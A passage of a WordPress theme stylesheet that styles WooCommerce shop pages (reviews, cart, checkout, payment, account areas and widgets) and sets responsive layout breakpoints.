.woocommerce #reviews h3 {font-size:20px !important;margin:20px 0;}
.woocommerce #review_form #respond label, .woocommerce #review_form #respond .form-submit{margin-left:25px;}
.woocommerce #review_form #respond p {margin:0.5em 0 1.5em 0;}
.woocommerce #review_form #respond .stars,.woocommerce #review_form #respond .comment-notes {margin-left:25px;}
.woocommerce #reviews .commentlist {padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.woocommerce #review_form #respond, .woocommerce-page #review_form #respond {width:95% !important;}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {border:0px solid #ddd !important;border-radius:0;background:#fff;margin-left:80px !important;}
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {background:#333 !important;border: 1px solid #333 !important;width:60px !important;}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {font-size: 1em !important;}
.woocommerce #review_form #respond, .woocommerce-page #review_form #respond {margin-left:20px !important;}

/* RELATED PRODUCTS */

.related.products {text-align:center;}
.related.products ul {margin-bottom:10px}
.upsells.products h2, .related.products h2 {font-weight:bold; text-transform:uppercase; text-align:center; border-bottom:2px solid;display:inline-block;text-align:center;margin-bottom:25px;margin-top:20px;font-size:30px !important;  }

/* NEW WOOCOMMERCE */


.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img,
.woocommerce #main div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #main div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a
{width:auto !important;}
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, 
.woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product
{width:31.65%;}

.cartTopDetails img {float:left !important;}
.upsells.products {float:left;width:100%;}



.upsells.products .yith-wcwl-add-to-wishlist, .related.products .yith-wcwl-add-to-wishlist{display:none;}

.pp_pic_holder.pp_woocommerce {border-radius:0px;border:0;} 

/* TABLES */

.woocommerce table.shop_attributes .alt th {background:rgba(0,0,0,0.125)!important;}



/* CART */

.woocommerce-page ul.product_list_widget li dl, .product_list_widget dl.variation  {display:none;}
.woocommerce-page table.cart td.actions, .woocommerce table.cart td.actions {padding:20px;}
.shipping_calculator{float:left !important; width:45% !important;clear:none !important;}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{
	font-family:'FontAwesome'!important;
	content: "\f175" !important;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {width:auto !important;text-align:left;margin-top:20px;}
.woocommerce table.cart a.remove, .woocommerce #main table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #main table.cart a.remove{color:#333 !important;background:none !important;}
.woocommerce table.cart img, .woocommerce #main table.cart img, .woocommerce-page table.cart img, .woocommerce-page #main table.cart img {width:64px !important;}
.woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th {border:none !important;}



.shipping-calculator-form {margin-top:20px;}
.woocommerce form .form-row select, .woocommerce-page form .form-row select, .woocommerce form .form-row input.input-text {height:44px !important;background:#f0f0f0;border:none !important;color:#555 !important;}
.woocommerce form .form-row select, .woocommerce-page form .form-row select {line-height:44px !important;}
.woocommerce .cart-collaterals .shipping_calculator .button, .woocommerce-page .cart-collaterals .shipping_calculator .button {width:auto !important;}
.cart_totals td, .cart_totals  th {width:200px !important;text-align:left;padding-left:10px !important;}
.cart_totals strong, .order-total strong {font-weight:normal !important;}

.woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text{background:#ddd;border:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;margin-right:5px !important;padding:8px 10px 8px !important;line-height:24px !important;width:200px !important;}
table.shop_table td {border-top:1px solid #DADADA;}
table.shop_table .cart_table_item .product-thumbnail {text-align:center !important;}
.woocommerce table.shop_table, .woocommerce-page table.shop_table {border-collapse:collapse !important;border:none !important;}
.woocommerce form .form-row, .woocommerce-page form .form-row {padding-left:0px !important;}
#shipping_method input {width:auto;height:16px !important;}
.woocommerce ul.products li.product a.button.add_to_cart_button, .woocommerce-page ul.products li.product a.button.add_to_cart_button {margin-bottom:1px;}

/* CHECKOUT PAGE */

.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {padding-left:20px !important;border-top:3px solid #333 !important;background:#f8f8f8 !important;color:#333 !important;text-shadow:none !important;}
.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message {padding-top:25px !important;background:#f8f8f8 !important;color:#333 !important;text-shadow:none !important;border-bottom:1px solid #ddd;box-shadow:none !important;text-transform:uppercase;font-weight:bold;}
.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before {display:none;padding-left:0 !important;}
.woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before {top:auto;}
.woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register {border:1px solid #eee !important;}
.woocommerce form.checkout_coupon {padding:25px 20px 20px 20px ;}
.woocommerce form.login, .woocommerce form.register {background:#fff;}
.woocommerce-LostPassword.lost_password a {font-weight:bold;}

/* CHECKOUT */
form.checkout {
	width: 100%;
	zoom: 1;
	overflow: hidden;
	margin-top:0px !important;
}
/* CUSTOMER DETAILS */
.showcoupon {font-weight:bold;}
.chosen-single span {color:#333 !important;}
#order_comments_field .input-text {padding:20px 0 0 0px;}
#customer_details, .wooLogin, .changePassWoo  {
	margin-bottom: 20px;
	background:#EFEFEF;
	padding:20px 30px 20px 20px;
	
}
.showlogin, .wooLogin .lost_password {font-weight:bold;}
.wooLogin .button {margin-bottom:5px;}
#customer_details:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html #customer_details  { zoom: 1; } /* IE6 */
*:first-child+html #customer_details { zoom: 1; } /* IE7 */
#customer_details .col-1 {
	float: left;
    width: 96%;
	margin: 0;
	padding: 0;
}
#customer_details .col-2 {
	float: left;
    width: 96%;
	margin: 0;
	padding: 0;
	border-top:1px solid #fff;
	margin-top:25px;
	padding-top:25px;
}
#customer_details h3 {
	text-transform:uppercase;
	font-size:24px !important;
    margin-bottom: 15px;
	
}
.woocommerce .title h3 {
	font-size:24px !important;
	text-transform:uppercase;
}
.shipping_calculator h2, .cart_totals h2 {font-size:18px !important;text-transform:uppercase;font-weight:bold;text-align:left;margin-bottom:20px;}
#order_review_heading {margin:30px 0 5px 0;}
#shiptobilling {
    float: right;
    line-height: 1.62em;
    margin: 5px 0 10px 0;
    padding: 0;
}
.checkout br {display: none;}
#customer_details .col-1 input#createaccount {float:left;width:16px;height:18px;}
#customer_details .col-1 input , #customer_details .col-1 input  .input-text, #customer_details .col-2 input, #customer_details .col-2 input  .input-text{
	outline: none;  
	color: #555 !important;	 
	width: 210px;
	max-width: 100%;
	display: block;
	background: #fafafa;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
	padding: 10px 10px;
	margin-top:8px;
	width: 100%;
	font-weight:600 !important;
}
#ship-to-different-address-checkbox{float:left;margin-right:8px;}
#customer_details .col-2 #ship-to-different-address input, .woocommerce-page .login input  {width:auto;}
.woocommerce-page .login .button {margin-right:20px;}
/* PAYMENT */
#payment {
	margin-top: 20px;
	background: #EFEFEF !important;
}
#payment ul.payment_methods {
    overflow: hidden;
    zoom: 1;
    text-align: left;
    padding: 1em;
    /* border-bottom: 1px solid #eee; */
    margin: 0;
    list-style: none outside;
}
#payment ul.payment_methods p {margin:0;}
#payment ul.payment_methods li {
    line-height: 24px;
}
#payment ul.payment_methods li input {}
 #payment ul.payment_methods li label { }
#payment ul.payment_methods li input {
    margin: 0px 3px -9px 0 !important;
    width:14px;
    padding:0;
}
.woocommerce-checkout #payment .payment_method_paypal .about_paypal{font-weight:bold;}
#payment ul.payment_methods li img {
    vertical-align: middle;
    margin: -2px 0 0 0.5em;
    position: relative;
	width:auto;
}
#payment div.form-row {
    padding: 15px 15px 15px 0 !important;
    margin-left:-15px;
     
    border-top: 1px solid #fff !important;
}
#payment div.form-row .button {margin:5px 5px 7px !important;color:#fff;}
#payment #place_order {
    float: right;
    margin: 0;
	padding:15px;
	text-transform:uppercase;
}
#payment .terms {
	margin: 0;
    padding: 0 20px;
    text-align: right;
	line-height: 32px;
	font-weight: bold;
}
#payment div.payment_box {
    position: relative;
    width: 96%;
    background: #E7E8EA;
    border: 1px solid #fff;
    padding: 10px;
    margin: 10px 0 10px 0;
   
}
#payment div.payment_box #cc-expire-month,
#payment div.payment_box #cc-expire-year {
    width: 48%;
    float: left;
}
#payment div.payment_box #cc-expire-year {
    float: right
}
#payment div.payment_box span.help {
    font-size: 12px;
    color: #999;
    line-height: 13px;
    font-weight: normal;
}
.woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods {border-bottom:none !important;}
.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box {background:#E7E8EA !important;text-shadow:none !important;color:#333 !important;}
.woocommerce #payment div.payment_box:after, .woocommerce-page #payment div.payment_box:after {display:none !important;}


/*   ORDER RECEIVED  */
ul.order_details{margin-left:0px;background:#EFEFEF;margin-bottom:10px;}
ul.order_details li {padding:15px 10px 15px 15px;background:#EFEFEF;}
.customer_details dt {font-weight:bold;}

.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {border-top:none;}
.woocommerce table.shop_table .product-name a, .woocommerce table.shop_table .product-subtotal  {font-weight:bold; }
ul.order_details li:nth-child(even), .customer_details dt {background:#EFEFEF;}
ul.order_details li:nth-child(odd), .customer_details dd {background:#E7E8EA;}
ul.order_details li.total {background:none;}
.woocommerce .order_details li, .woocommerce-page .order_details li {padding-left:20px;margin-right:0;}
.woocommerce-checkout h2, .woocommerce-checkout h3#order_review_heading {margin-bottom:5px;text-transform:uppercase;font-size:30px !important;}
.woocommerce-checkout h1, .woocommerce-cart h1 {text-transform:uppercase;}

.customer_details dt {padding-left:15px;line-height:37px;}
.customer_details dd {line-height:37px;padding-left:15px;}
.customer_details {margin-bottom:20px;}

/* MY ACCOUNT PAGE */

.woocommerce-MyAccount-content a {font-weight:bold;}
nav.woocommerce-MyAccount-navigation{float:left; width:100% !important; margin-bottom:20px}
.woocommerce-MyAccount-content{float:left !important; width:100% !important}
nav.woocommerce-MyAccount-navigation li a{float:left; padding:5px 20px;margin-right:5px;background:#222;color:#fff;text-transform:uppercase;font-size:12px;font-weight:bold;}
.woocommerce-account.woocommerce-page .woocommerce {margin-bottom:0;background:#f8f8f8;margin-top:30px;padding:20px;}
.woocommerce-checkout.woocommerce-page .woocommerce, .woocommerce-cart.woocommerce-page .woocommerce {margin-bottom:10px;}

.ajax_add_to_cart.loading:after { top:14px !important;}
.ajax_add_to_cart.loading {width:120px;}

/*   MY ADDRESS  */
.my_account_orders,.shop_table.order_details{width:100%;}
.col-1{float:left; width:48%;}
.col-1 address, .myaccount_user, .col-2 address, .woocommerce address, .woocommerce address {background:#EFEFEF !important;padding:15px;font-weight:bold;font-style:normal;}
.myaccount_user  {font-weight:normal;}
.col-1 .title p a, .col-2 .title p a {font-weight:bold;}
.col-2{float:right; width:48%;}
table.shop_table td.order-actions p{margin:0;}
table.shop_table td.order-number a {font-weight:bold;}
.editaddress {background:#EFEFEF;padding:20px 30px 20px 20px;}
.woocommerce table.my_account_orders, .woocommerce-page table.my_account_orders {font-size:1em !important;}

/* RECENT AND FEATURED PRODUCTS BLOCKS */
.woocommerce.columns-6 .yith-wcwl-add-to-wishlist, .woocommerce.columns-5 .yith-wcwl-add-to-wishlist  {display:none;}
.woocommerce.columns-3 .yith-wcwl-add-to-wishlist {margin:19px 0 0 310px !important;}
.woocommerce.columns-2 .yith-wcwl-add-to-wishlist {margin:19px 0 0 515px !important;}


.woocommerce.columns-6 ul.products li.product .onsale{margin:15px 46% 0 0px !important;}
.woocommerce.columns-5 ul.products li.product .onsale{margin:15px 56% 0 0px !important;}
.woocommerce.columns-3 ul.products li.product .onsale{margin:15px 15px 0 0px !important;}
.woocommerce.columns-2 ul.products li.product .onsale{margin:15px 84% 0 0px !important;}

.sidebar-store .woocommerce.columns-2 ul.products li.product .onsale{margin:15px 76% 0 0px !important;}
.sidebar-store .woocommerce.columns-3 ul.products li.product .onsale{margin:15px 66% 0 0px !important;}
.sidebar-store .woocommerce.columns-4 ul.products li.product .onsale{margin:15px 56% 0 0px !important;}
.sidebar-store .woocommerce.columns-5 ul.products li.product .onsale, .sidebar-store .woocommerce.columns-6 ul.products li.product .onsale {display:none;}

.sidebar-store .woocommerce.columns-2 .yith-wcwl-add-to-wishlist {margin:19px 0 0 85% !important;}
.sidebar-store .woocommerce.columns-3 .yith-wcwl-add-to-wishlist {margin:19px 0 0 80% !important;}
.sidebar-store .woocommerce.columns-4 .yith-wcwl-add-to-wishlist {display:none;}

/* WIDGETS */

.sidebar .product-categories a, #footer .product-categories a {font-weight:600;}
.sidebar .woocommerce ul.cart_list li img, .sidebar .woocommerce ul.product_list_widget li img, .sidebar .woocommerce-page ul.cart_list li img, .sidebar .woocommerce-page ul.product_list_widget li img,
#footer .woocommerce ul.cart_list li img, #footer .woocommerce ul.product_list_widget li img, #footer .woocommerce-page ul.cart_list li img, #footer .woocommerce-page ul.product_list_widget li img 
{float:left !important;margin:0 10px 0 0 !important}
.sidebar .woocommerce ul.cart_list li a,.sidebar .woocommerce ul.product_list_widget li a,.sidebar .woocommerce-page ul.cart_list li a,.sidebar .woocommerce-page ul.product_list_widget li a ,
#footer .woocommerce ul.cart_list li a,#footer .woocommerce ul.product_list_widget li a,#footer .woocommerce-page ul.cart_list li a,#footer .woocommerce-page ul.product_list_widget li a 
{line-height:28px;}

.widget_product_tag_cloud a{font-size:10px !important;text-transform:uppercase;margin-bottom:3px !important;max-height:30px;line-height:31px;display:inline-block;padding:0px 10px; font-weight:bold; background:none;border:2px solid #000;color:#000;}
.widget_product_tag_cloud a:hover {background:#222;color:#fff;}


.sidebar-store .aq-block-aq_widgets_block .widget.widget_search form div input, .widget_product_search form div input {margin-left:0px !important;color:#fff;float:left; outline: none !important;color:#aaa !important;  padding: 5px 5px 5px 0; height:36px;background-color: #f9f9f9;border:1px solid #eee;width:85%;}
.widget_product_search #searchsubmit {display:none;}
.sidebar-store .aq-block-aq_widgets_block .widget.widget_search, .widget_product_search {margin-bottom:40px !important;}
.woocommerce.widget_shopping_cart .total, .woocommerce .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total {padding-top:15px !important;margin-top:20px !important;border-top:3px double #eee !important;}
#footer .widget.woocommerce a, #footer .widget.woocommerce {color:#fff;}
#footer .widget.woocommerce ul li {border-bottom:none;padding:0;padding-bottom:10px;}
/* REV SLIDER */

.store-button a {color:#333 !important;}

/* WOOCOMERCE FILTER WIDGET */
.price_slider_wrapper {width:90%;float:left;margin-right:0px;margin-top:10px;}
.sidebar .price_slider_wrapper {margin-right:0px;margin-bottom:15px;}
.widget_price_filter .price_slider { margin-bottom:35px; background:#eee !important;height:8px;}
.widget_price_filter .ui-slider {position:relative;text-align: left;}
.widget_price_filter .ui-slider-handle:hover {background:#333 !important;}
.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 25px;
	height: 17px;
	-webkit-border-radius: 4px;
   -moz-border-radius: 4px;
    border-radius: 4px;
	border:none;
	cursor: pointer;
	outline: 0;
	margin-top:0px;
	  }
 .widget_price_filter .price_label {font-weight:bold;padding-top:8px;}
 .woocommerce .widget_price_filter .price_slider_amount .button {margin-top:4px;}
.widget_price_filter  .price_slider_amount .button, .place-order .button{ float:right;  }
 .price_slider_wrapper a{
	-webkit-transition: all 0s ease-in-out !important;
	-moz-transition: all 0s ease-in-out !important;
	-o-transition: all 0s ease-in-out !important;
	-ms-transition: all 0s ease-in-out !important;
	transition: all 0s ease-in-out !important;
}

.top-nav .notification-text a {color:#aaa;font-size:13px;text-transform:none;}

/* LAYERED NAV WIDGET */

.widget_layered_nav ul li, .widget_layered_nav_filters ul li {padding:10px 0 !important;border-bottom:1px solid #ddd;text-transform:uppercase;font-size:13px;}
.widget_layered_nav ul li small {font-size:13px;font-weight:bold;}
/* MENU SEARCH WIDGET */


.aq-block-aq_widgets_block .widget.widget_product_search, .aq-block-aq_widgets_block .widget.widget_product_search form div input {margin:0 !important;}
.aq-block-aq_widgets_block .widget.widget_product_search form {height:auto;}
.aq-block-aq_widgets_block .widget.widget_product_search form div input {height:26px;margin-top:0px;background:#444;background: rgba(120,120,120,0.06);border:0;border-left:1px solid #e0e0e0;font-size:14px;border-right:1px solid #e0e0e0;margin-left:-16px !important;width:170px !important;}
.sidebar-store .aq-block-aq_widgets_block .widget.widget_product_search form div input  {margin-left:0px !important;width:95% !important;height:36px;}
.aq-block-aq_start_content_block .aq-block-aq_widgets_block .widget.widget_product_search form div input {margin-top:-5px;}
.smallheader .aq-block-aq_widgets_block .widget.widget_product_search form div input {margin-top:5px;}

/*woocommerce*/

.sidebar a.remove,  .widget_products ul li:before, .widget_shopping_cart ul li:before, .widget_top_rated_products ul li:before, .widget_recently_viewed_products ul li:before  {display:none !important;}
.sidebar .woocommerce .widget_shopping_cart .cart_list li, .sidebar .woocommerce.widget_shopping_cart .cart_list li {padding-left:0;}
.widget_product_search input {width:55%;height:44px;border:none;background:#eee;font-size:12px;color:#222;padding-left:10px;text-transform:uppercase;}
.widget_product_search input[type=submit] {color:#fff;font-size:13px;text-transform:uppercase;padding:13px 19px;border:none;margin-left:5px;background:#333;width:40%;}


.woocommerce nav.woocommerce-pagination ul li {overflow:visible;}
.page-numbers{border:none !important;margin :10px 0 0 0 !important;}
.page-numbers li {border:none !important;}
 .page-numbers li span, .page-numbers li a{background:#fff !important;border:1px solid #f4f4f4 !important;font-weight:bold !important;margin-right:10px !important;padding:15px 12px !important; -webkit-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05);
box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05);}

.page-numbers.current, .page-numbers li a:hover  {color:#fff !important;background:#333 !important;-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05) 
box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05)  }
.woocommerce-page   .products ul,.woocommerce-page   ul.products{padding:  30px;padding-bottom:0;background:#fff;
-webkit-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05);
box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.05);
}

.widget_shopping_cart img {margin-bottom:10px !important;}
.single.single-product.woocommerce-page .related.products ul{-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow:none;padding:0;}

.woocommerce-page div.product div.thumbnails a{margin-right:5px !important;}

/*version 1.2.4*/
.woocommerce-Message.woocommerce-Message--info.woocommerce-info a {float:left; margin-right:30px; }

.tp-shape.tp-shapewrapper {background-color:rgba(0,0,0,0.5);}

/* gyges tab woo */
.gyges .tp-tab-content {padding-left:90px;padding-top:17px;}
.gyges .tp-tab-image {margin-top:10px;margin-left:-5px;}
.gyges .tp-tab-title {text-transform:uppercase;}



/* ***********************
--------------------------------------
------------RESPONSIVE MODE----------
--------------------------------------
*********************** */

@media screen and (min-width:0px) and (max-width:1220px){
	
	
	/* V2.0 */
	
	.logo-sidebar, .logo-advertise, .logo-sidebar {width: 100%  !important;text-align: center !important;}
	.sidebars-wrap .sidebars {width:92%;margin-left:4%;}
	
	
	/* MENU */
	
	.pagenav {width:100% !important;padding: 0px 3.2%;margin-left:-3.2%;width:100%;float:left;background:#fff;}
	.pagenav .social_icons {position:relative;text-align:center ;left:50%;margin:0 auto !important;margin-left:-90px !important;float: none;margin-top: 14px !important;}
	
	
	.block1 {width:92%;}
	.top-wrapper-content, .pmc-main-menu, .logo-inner, .widget img {width:100%;}
	.top-right {float:right;width:auto;margin-right:3%;}
	.top-left {float:left;width:auto;margin-left:3%;}
	.menu > li {padding-bottom:0;}
    #menu-main-menu-primary{width:100% !important;float:left;text-align:center;border-bottom:1px solid #eee }
	.pagenav li a {padding:15px 15px 7px 15px;}
	#logo {width:100%;margin:35px 0 25px 0px !important;float:left;}
	.top-search-form {margin:-15px 10px 15px 0px;}
	ul#menu-top-menu {top:-1px;right:50%;padding-left:0;margin-right:-80px;}
	ul#menu-top-menu li:first-child a {border:none;}
	
	.news-wrapper-content{margin-top:80px;}
	.top-search-form input {top:84px;}
	
	.mainwrap {padding-top:50px;}
	.page .mainwrap{padding-top:0px;}
	/*.menu > li.has-sub-menu:after{margin-top:14px;}*/
	.relatedPosts {min-width:initial;width:auto !important;}
	.main, #footerb, #footer, .news-wrapper-content, .woocommerce #primary {width: 92%; padding-left:4%;padding-right:4%; }
	.woocommerce #primary {width: 92% !important;}
	
	.news-wrapper-content .news {width:auto;}
	.top-nav {width: 100%; padding-left:0%;padding-right:0%;}
	.pagecontent, .block2_content, #footerinside, .woocommerce #primary #main .shop, .woocommerce #primary #main .shop.shop-sidebar {width:100%;}
    .blogimage img, .blogsingleimage img, .related img, #slider-category img{width:100%;height:auto;max-width:100%}
	.wp-video, .mejs-primary, .mejs-primary embed, .wp-video-shortcode {width:100% !important;height:100% !important;min-height:200px;}
	
	.bx-viewport {height:auto;}
	.pagenav .social_icons {float:left;}
	
	.block2_social:before, .social_text, .pagenav.fixedmenu {display:none !important;}
	.block2_social .social_content  {margin-left:0;}
	.block2_social .social_content {margin-top:0;}
	.block2_social {top:0; padding:10px;background:#fff;}
	.block1 p, .block1 a:hover p {font-size:16px;}
	
	/* BLOG */
	
	.widget h3:after {margin-left:47.5%;}
	.blog_social, .socialsingle {background-position: -11px 21px;}
	.right-part {width:85%;}
	.mainwrap.single-default.sidebar .right-part {width:70% !important;}
	.mainwrap.single-default.sidebar .related img{max-width:initial;}
	
	.sidebar.default .blogpostcategory {width:96%;}
	.pmc-home-products {width:105%;}
	.singledefult .blogpost {min-width:initial;width:96%;}
	
	/* GRID BLOG */
	
	#amory-grid-sort {width:100%;}
	.amory-grid .blogpostcategory, .amory-grid .content.blog {width:initial;}
	.amory-grid .blogpostcategory {height:auto !important; }
	
	.amory-grid-2 .amory-blog-image{width:100%;}
	.amory-grid-2 .amory-blog-image img {max-width:100% !important;}
	.amory-grid-2 .amory-blog-content {width:100%;border-bottom:5px solid #eee;min-height:250px;}
	.amory-grid-2 .amory-blog-content.left {margin-left:0;}
	.amory-grid-2 .amory-blog-image.right {margin-right:0;}
	.amory-grid-2 .amory-blog-content.left .blog-category, .amory-grid-2 .amory-blog-content.left h2.title , .amory-grid-2 .amory-blog-content.left .post-meta, .amory-grid-2 .amory-blog-content.left p  {text-align:left !important;}
	.amory-grid-2.sidebar .blogpostcategory {min-width:100%;}
	.sidebar.default .blogpostcategory {min-width:initial;}
	
	/* FOOTER */
	.lowerfooter {padding:0;margin-top:0px;}
	.footer_widget3 {float:left;}
	
	.left-footer-content, .right-footer-content {margin-top:30px;}
	
	/* WITH SIDEBAR */
	
	.mainwrap .content.blog {width:100% !important;}
	.mainwrap.sidebar .content.blog, .mainwrap.single-default.sidebar .main .content.singledefult,.sidebar .content.singlepage{width:60% !important;margin-right:1% !important;}
	.sidebar .content.singlepage {width:55% !important;}
	.mainwrap.sidebar .postcontent, .mainwrap.single-default.sidebar .content.singledefult .related img  {width:100% !important;}
	.mainwrap .sidebar {width: 27.4% !important; float: left; }	
	.widget-line {width:100%;}
	.mainwrap.blog.sidebar .main .content.blog .blogimage img, .mainwrap.single-default.sidebar .main .content.singledefult .blogsingleimage img {padding:0;}
	.link-category .title, .sidebar .link-category .title {display:block;float:left;position:relative;width:100%;margin-top:0;padding:0 !important; }
	.su-column img {height:auto;}
	
	.block2_text {width:48%;max-height:initial;}
	
	.sidebar-deals {width:100%;}
	.page .widget.deals {width:90% !important;}
	.sidebar .blogpostcategory{min-width:initial;}
	/*layout*/
	 .custom-layout-inner{width:100% !important; margin: 0 !important}	
	 
	 /* WOO */
	 .widget img {max-width:100%;}
}

@media screen and (min-width:0px) and (max-width:1140px){
	#pmc-tabs ul li a {width:202%;}
}

@media screen and (min-width:0px) and (max-width:1024px){
	/* UPPER BAR */
	.top-left  ul.menu {margin-left:0px;}
	
	
	/* FOOTER */
	.footer_widget1, .footer_widget2, .footer_widget3 {margin-right:30px;width:30%;}
}


@media screen and (min-width:0px) and (max-width:960px){
	
	textarea#comment {width:85%;}
	.pagenav .menu, .postcontent.singledefult .share-post::before, .postcontent.singledefult .share-post::after, .blog-category:before, .blog-category:after{display:none;}
	.pagenav {padding: 0px 3.2%;margin-left:-3.2%;width:100%;float:left;}
	.pagenav .social_icons {position:relative;text-align:center ;left:50%;margin:0 auto !important;margin-left:-95px !important;float: none;margin-top: 14px !important;}
	
	
	/* MENU */
	
	.respMenu {width:100% !important;float:none !important; text-transform:uppercase;background:#fff;background:rgba(255,255,255,1);border-left:1px solid #eee;border-right:1px solid #eee; text-align: center; color:#121212;font-weight:normal;     cursor:pointer;display:block;}
	.resp_menu_button {font-size:14px;position:absolute;display:inline-block; text-align:center;margin:0 auto;top:30px;color:#222;z-index:9999;width:32px;height:24px;margin-left:-16px;}
	.respMenu.noscroll a i {display:none;}
	
	.respMenu .menu-main-menu-primary {margin-top:60px;}
	.event-type-selector-dropdown {display:none;margin-top:60px;}
	.respMenu a{border-left:1px solid #eee;border-right:1px solid #eee; background:#fff;width:92%;font-size:14px;font-weight:bold;padding:10px 4%; border-bottom:1px solid #ddd;text-transform:uppercase !important;float:left;text-align: left !important;text-transform:none;font-weight:normal;}
	
	.top-search-form {margin:-30px 10px 25px 0px;}
	#logo img {margin-bottom:10px;}
	
	.right-part {width:80%;}
	.mainwrap.single-default.sidebar .right-part {width:55% !important;}
	
	textarea {width:97%;}
	

	.mainwrap.single-default .blog_social {margin-left:30px;}
	.quote-category .blogpostcategory .meta p:before, .quote-category .blogpostcategory .meta p:after {display:none;}
	.quote-category .blogpostcategory p {text-indent:0;}
	
	.block2_text{margin-left:0; background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:90%;}
	.block2_img {text-align:center;background:none;width:100%;padding:35px 0;}
	.block2_img .block2_img_big{float:none}
	.block2 {background:#fff;}
	
	.mainwrap.blog.sidebar.grid .main .content.blog .blogimage img {max-width:200px;height:auto;}
	
	.sidebar.default .blogpostcategory,.singledefult .blogpost {width: 100%;padding: 20px;padding-bottom: 0px;}
	
	.widget.widget_text img {float:left;margin-right:10px;margin-bottom:10px;}
	/*layout*/

	.blogpostcategory.list {width:98%; padding:20px}
	.pmc-home-products {width:100%;}
	
}

@media screen and (min-width:0px) and (max-width:768px){
        /*vers 1.0.5 */
	.wp-pagenavi a, .wp-pagenavi span {float:left !important; margin-bottom:20px !important;padding: 3px 8px 6px !important;}
	.logo-advertise .widget img{width:92%;height:auto}
	.logo-advertise .widget {margin-top:0;margin-bottom:20px;}
	/**/
	#pmc-tabs ul li a {width:101.1%;}
	
	h1 {font-size:48px !important;}
	h2 {font-size:36px !important;}
	h3 {font-size:28px !important;}
	h4 {font-size:24px !important;}
	h5 {font-size:22px !important;}
	h6 {font-size:18px !important;}
    .right-part{width:78%;}
	.mainwrap.single-default.sidebar .right-part  {width:75% !important;}
	#logo img {max-width:90%;height:auto;}

	.link-title-next {float:left;padding-left:25px;}
	.link-title-next span, .next-post-title {float:left;text-align:left;}
	.mainwrap.single-default .link-title-next, .mainwrap.single-default .link-title-previous  {width: 90%;float:left;margin-top:10px;}
	.link-title-next {float:left;padding-left:25px;padding-right:0;}
	
	.blog-category em:before,.blog-category em:after{display:none;}
	
	/* WITH SIDEBAR */
	.bibliographical-info {padding:0 20px;}
	.mainwrap .sidebar {width:90% !important;float:left !important;margin-left:0;margin-top:40px !important;}
	.mainwrap.blog.sidebar .sidebar, .mainwrap.single-default.sidebar .sidebar, .mainwrap.sidebar .sidebar, .sidebar .widget {margin-left:0;}
	.mainwrap.sidebar .content.blog, .mainwrap.single-default.sidebar .main .content.singledefult,.sidebar .content.singlepage {width:100% !important;}
	
	#footer .wttitle {float:none;}
	
	.amory-grid .content.blog .blogpostcategory, .amory-grid .content.blog .blogpostcategory, .amory-grid .content.blog .slider-category{margin-right:0;}
	a.catlink {margin-bottom:20px;}

	
	.bx-pager.bx-custom-pager {display:none;}
	
	/* FOOTER */
	.footer_widget1, .footer_widget2, .footer_widget3 {width:28%;}
	
	/* WOOCOMMERCE */

	 .widget img {max-width:285px;}
	 nav.woocommerce-MyAccount-navigation li a {margin-bottom:5px;}
	
	.woocommerce #primary, .woocommerce #primary #main .shop, .woocommerce #primary #main .shop.shop-sidebar,
	.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, 
	.woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, 
	.woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product
	{width:100%;}
	
